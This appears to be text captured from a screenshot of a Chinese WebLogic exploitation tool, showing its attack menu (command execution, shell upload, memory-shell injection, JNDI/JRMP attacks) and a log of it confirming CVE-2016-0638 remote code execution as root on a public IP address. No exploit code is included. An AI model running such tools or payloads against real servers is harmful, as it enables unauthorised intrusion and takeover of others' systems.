 WeblogicTool 1.2 By KimJun
URL http://119.45.164.136:7001/console DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
[+]：存在CVE_2016_0638_ECHO漏洞，返回信息：root
===============检查可回显漏洞完成============